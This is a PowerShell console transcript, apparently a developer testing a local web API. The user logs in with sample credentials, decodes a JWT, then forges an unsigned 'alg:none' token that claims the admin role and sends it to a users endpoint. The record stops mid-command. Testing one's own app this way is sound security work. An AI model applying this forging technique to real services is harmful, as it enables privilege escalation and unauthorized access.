 Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Testez le nouveau système multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\Fatima> $tokenParts = $token2 -split '\.'
>> $payload = $tokenParts[1]
>> # Ajouter padding Base64
>> $padding = 4 - ($payload.Length % 4)
>> if ($padding -ne 4) { $payload += '=' * $padding }
>> $decoded = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($payload))
>> Write-Host "Payload JWT : $decoded"
Payload JWT :
PS C:\Users\Fatima> $response = Invoke-RestMethod -Uri "http://localhost:3000/api/auth/login" -Method POST -ContentType
"application/json" -Body '{"email":"admin@souss.ma","password":"admin123"}'
>> $token = $response.token
>>
>> $response2 = Invoke-RestMethod -Uri "http://localhost:3000/api/auth/login" -Method POST -ContentType "application/jso
n" -Body '{"email":"reader@souss.ma","password":"lecteur123"}'
>> $token2 = $response2.token
>>
>> Write-Host "Admin OK : $($token.Substring(0,20))..."
>> Write-Host "Reader OK : $($token2.Substring(0,20))..."
Admin OK : eyJhbGciOiJIUzI1NiIs...
Reader OK : eyJhbGciOiJIUzI1NiIs...
PS C:\Users\Fatima> $tokenParts = $token2 -split '\.'
>> $payload = $tokenParts[1]
>> $padding = 4 - ($payload.Length % 4)
>> if ($padding -ne 4) { $payload += '=' * $padding }
>> $decoded = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($payload))
>> Write-Host "Payload JWT : $decoded"
Payload JWT : {"user_id":3,"role":"reader","email":"reader@souss.ma","iat":1775674952,"exp":1775703752}
PS C:\Users\Fatima> $fakeHeader = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('{"alg":"none",
"typ":"JWT"}')).TrimEnd('=').Replace('+','-').Replace('/','_')
>>
>> $fakePayload = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('{"user_id":1,"role":"admin","e
mail":"admin@souss.ma","iat":1775674952,"exp":9999999999}')).TrimEnd('=').Replace('+','-').Replace('/','_')
>>
>> $fakeToken = "$fakeHeader.$fakePayload."
>> Write-Host "Token forgé : $fakeToken"
>>
>> Invoke-RestMethod -Uri "http://localhost:3000/api/auth/users" -Method GET -Headers @{Authorization = "Bearer $fakeTok